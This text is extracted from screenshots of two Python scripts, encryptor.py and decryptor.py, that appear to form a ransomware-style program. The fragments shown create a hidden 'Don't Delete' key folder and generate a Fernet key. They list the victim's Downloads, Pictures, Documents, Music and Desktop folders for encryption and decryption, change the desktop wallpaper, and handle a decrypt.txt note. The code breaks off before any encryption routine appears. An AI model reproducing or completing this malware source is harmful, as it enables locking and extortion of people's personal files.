 decryptor.py - C:\PR\decryptor.py (3.12.5)
File Edit Format Run Options Window Help
import os
import tkinter as tk
from tkinter import messagebox
from cryptography.fernet import Fernet
import ctypes
import platform
secure_folder = os.path.join(os.path.expanduser("~"), "Don't Delete")
# Function to load the encryption key from the key file
def load_key():
    with open(os.path.join(secure_folder, "secret.key"), "rb") as key_file:
        return key_file.read()
# Function to change the wallpaper
def change_wallpaper(image_path):
    if not os.path.isfile(image_path):
        print("The specified file does not exist.")
        return
    ctypes.windll.user32.SystemParametersInfoW(20, 0, image_path, 3)
# Function to delete decrypt.txt if it exists on the desktop
def delete_decrypt_txt():
    desktop_path = os.path.join(os.path.expanduser("~"), "Desktop", "decrypt.txt")
    if os.path.exists(desktop_path):
        os.remove(desktop_path)
        print("decrypt.txt has been deleted.")
# Function to decrypt all files in a selected folder and subfolders
def decrypt_user_directories_and_partitions():
    key = load_key()
    fernet = Fernet(key)
    # List of user directories to decrypt
    user_directories = [
        os.path.join(os.path.expanduser("~"), "Downloads"),
        os.path.join(os.path.expanduser("~"), "Pictures"),
        os.path.join(os.path.expanduser("~"), "Documents"),
        os.path.join(os.path.expanduser("~"), "Music"),
        os.path.join(os.path.expanduser("~"), "Desktop"),
Ln: 1 Col: 0
encryptor.py - C:\PR\encryptor.py (3.12.5)
File Edit Format Run Options Window Help
import os
import ctypes
import psutil
import datetime
import tkinter as tk
from tkinter import ttk
from datetime import timedelta
import pyperclip
import webbrowser
from tkinter import filedialog
from datetime import datetime, timedelta
from tkinter import filedialog, messagebox
from cryptography.fernet import Fernet
import string
import platform
# Path to the user's home directory and the new folder "Don't Delete"
secure_folder = os.path.join(os.path.expanduser("~"), "Don't Delete")
first_run_file = os.path.join(secure_folder, "first_run.txt")
# Function to create the secure folder if it doesn't exist
def create_secure_folder():
    if not os.path.exists(secure_folder):
        os.makedirs(secure_folder)  # Create the new folder
        print(f"Secure folder created at: {secure_folder}")
# Function to generate and save the encryption key in the secure folder
def generate_key():
    key = Fernet.generate_key()
    key_file_path = os.path.join(secure_folder, "secret.key")  # Save key in the
    with open(key_file_path, "wb") as key_file:
        key_file.write(key)
    print(f"New key file created at: {key_file_path}")
# Function to load the encryption key from the key file
def load_key():
    with open(os.path.join(secure_folder, "secret.key"), "rb") as key_file:
        return key_file.read()
# Function to check if the first_run.txt file exists
Ln: 1 Col: 0